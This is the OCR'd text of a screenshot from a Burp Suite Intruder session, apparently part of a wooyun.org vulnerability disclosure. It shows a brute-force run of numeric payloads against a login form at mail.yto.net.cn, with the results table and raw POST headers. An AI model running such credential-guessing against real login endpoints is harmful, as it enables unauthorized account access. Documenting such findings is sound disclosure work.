 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
9252 302 604
18173 302 604
47304 302 604
54661 302 604
96422 302 604
97062 302 604
108133 302 604
110442 302 604
126551 302 604
139711 302 604
Request Response
Raw Params Headers Hex
POST / HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg,
application/x-ms-xbap, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword,
*/*
Referer: http://mail.yto.net.cn/
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/6.0; TheWorld)
Content-Type: application/x-www-form-urlencoded
? < + > Type a search term 0 matches
211422 of 1000000
www.wooyun.org